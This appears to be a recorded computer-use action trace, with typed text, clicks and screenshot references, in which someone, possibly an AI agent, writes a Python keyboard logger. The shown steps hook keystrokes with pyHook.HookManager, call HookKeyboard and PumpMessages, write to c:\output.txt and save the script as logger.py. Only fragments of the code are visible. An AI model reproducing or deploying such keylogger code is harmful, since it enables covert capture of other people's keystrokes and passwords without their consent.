
type(".txt;")
type("f=open(")

type("'c:\\output.txt','w")
type("hm =")

Step: Add hm = pyHook.HookManager(), hm.KeyDown = OnKeyboardEvent, hm.HookKeyboard() and pythoncom.PumpMessages()
type("pyHook.HookManager()")

type("ht")

type("m.KeyDown =")

type("OnKeyboardEvent")
type("hm.HookKeybo")

type("ard()")

type("thoncom.PumpMessages()")

scroll("up", 3)

Step: Start saving the script via File > Save as logger.py on Local Disk (C:)
left_click(168, 64)

left_click(204, 392)
